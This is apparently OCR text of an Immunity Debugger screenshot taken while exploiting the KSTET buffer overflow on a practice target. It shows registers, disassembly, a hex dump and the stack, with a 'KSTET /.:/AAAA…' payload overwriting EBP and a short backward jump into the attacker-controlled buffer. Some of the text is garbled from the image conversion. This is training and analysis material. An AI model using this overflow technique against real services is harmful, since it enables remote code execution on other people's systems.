 l e m t w h c P k b z r ... s ?
Immunity: Consulting Services Manager
017FF9C8 41 INC ECX
017FF9C9 41 INC ECX
017FF9CA 41 INC ECX
017FF9CB 41 INC ECX
017FF9CC 41 INC ECX
017FF9CD 41 INC ECX
017FF9CE 41 INC ECX
017FF9CF 41 INC ECX
017FF9D0 41 INC ECX
017FF9D1 41 INC ECX
017FF9D2 41 INC ECX
017FF9D3 41 INC ECX
017FF9D4 41 INC ECX
017FF9D5 41 INC ECX
017FF9D6 41 INC ECX
017FF9D7 41 INC ECX
017FF9D8 41 INC ECX
017FF9D9 41 INC ECX
017FF9DA 41 INC ECX
017FF9DB 41 INC ECX
017FF9DC AF SCAS DWORD PTR ES:[EDI]
017FF9DD 1150 62 ADC DWORD PTR DS:[EAX+62],EDX
017FF9E0 ^EB C0 JMP SHORT 017FF9A2
017FF9E2 90 NOP
017FF9E3 90 NOP
017FF9E4 43 INC EBX
017FF9E5 43 INC EBX
017FF9E6 43 INC EBX
017FF9E7 43 INC EBX
017FF9E8 43 INC EBX
017FF9E9 43 INC EBX
017FF9EA 43 INC EBX
017FF9EB 43 INC EBX
017FF9EC 43 INC EBX
017FF9ED 43 INC EBX
017FF9EE 43 INC EBX
017FF9EF 43 INC EBX
Registers (FPU) < < < < < < < < < < < < < <
EAX 017FF990 ASCII 4B,"STET /.:/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"
ECX 00374B0C
EDX 00000000
EBX 00000058
ESP 017FF9E0
EBP 41414141
ESI 00000000
EDI 00000000
EIP 017FF9E0
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 1 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFDD000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00000246 (NO,NB,E,BE,NS,PE,GE,LE)
ST0 empty g
ST1 empty g
ST2 empty g
ST3 empty g
ST4 empty g
ST5 empty g
ST6 empty g
ST7 empty g
3 2 1 0 E S P U O Z D I
FST 0000 Cond 0 0 0 0 Err 0 0 0 0 0 0 0 0 (GT)
FCW 027F Prec NEAR,53 Mask 1 1 1 1 1 1
Address Hex dump ASCII
017FF980 90 F9 7F 01 98 4A 37 00 CA B4 42 06 FE FF FF FF
017FF990 4B 53 54 45 54 20 2F 2E 3A 2F 41 41 41 41 41 41 KSTET /.:/AAAAAA
017FF9A0 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
017FF9B0 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
017FF9C0 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
017FF9D0 41 41 41 41 41 41 41 41 41 41 41 AF 11 50 62 AAAAAAAAAAAA»◄Pb
017FF9E0 EB C0 90 90 43 43 43 43 43 43 43 43 43 43 43 43 δ└ÉÉCCCCCCCCCCCC
017FF9F0 43 43 43 43 AB AB AB AB AB AB AB AB EE FE EE FE CCCC½½½½½½½½
017FFA00 00 00 00 00 00 00 52 00 FE FF FF FF 00 00 00 00
017FFA10 F8 06 53 00 00 00 37 01 F8 F9 7F 01 B3 5B 14 77
017FFA20 04 FB 7F 01 35 E3 10 77 F1 BB 78 00 98 4A 37 00
017FFA30 BE 65 1B 77 6F A1 17 77 00 00 52 00 6B 01 2C 50
017FFA40 B3 5B 14 77 95 59 13 76 00 D0 FD 7F 00 00 00 00
017FFA50 00 00 52 00 00 00 00 00 00 00 00 00 00 00 00 00 ..R.............
017FFA60 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
017FFA70 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
017FFA80 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
017FFA90 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
017FFAA0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
017FFAB0 00 00 00 00 6A 00 00 40 00 00 00 00 00 00 00 00 ....j..@........
017FFAC0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
017FFAD0 00 00 00 00 00 00 00 00 6A 00 2C 40 00 00 00 00 ........j.,@....
017FFAE0 A4 FB 7F 01 00 00 00 00 21 B3 78 00 00 00 00 00
017FFAF0 B3 5B 14 00 00 00 52 00 14 02 00 00 44 FA 7F 01
017FFB00 00 00 00 00 A4 FC 7F 01 35 E3 10 77 21 B3 78 00
017FFB10 FE FF FF FF B3 5B 14 77 C0 58 14 77 08 02 00 00
017FFB20 00 00 00 00 00 00 00 00 88 FB 7F 01 00 D0 FD 7F
017FF9E0 9090C0EB δ└ÉÉ
017FF9E4 43434343 CCCC
017FF9E8 43434343 CCCC
017FF9EC 43434343 CCCC
017FF9F0 43434343 CCCC
017FF9F4 ABABABAB ½½½½
017FF9F8 ABABABAB ½½½½
017FF9FC FEEEFEEE
017FFA00 00000000 ....
017FFA04 00520000 ..R.
017FFA08 FFFFFFFE
017FFA0C 00000000 ....
017FFA10 005306F8
017FFA14 01370000
017FFA18 017FF9F8
017FFA1C 77145BB3 RETURN to ntdll.77145BB3 from ntdll.771427E1
017FFA20 017FFB04
017FFA24 7710E335 ntdll.7710E335
017FFA28 0078BBF1
017FFA2C 00374A98 ÿJ7. ASCII 4B,"STET /.:/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"
017FFA30 771B65BE RETURN to ntdll.771B65BE from ntdll.771427E1
017FFA34 7717A16F RETURN to ntdll.7717A16F from ntdll.771B62B6
017FFA38 00520000 ..R.
017FFA3C 502C016B
017FFA40 77145BB3 RETURN to ntdll.77145BB3 from ntdll.771427E1
017FFA44 76135995
017FFA48 7FFDD000
017FFA4C 00000000 ....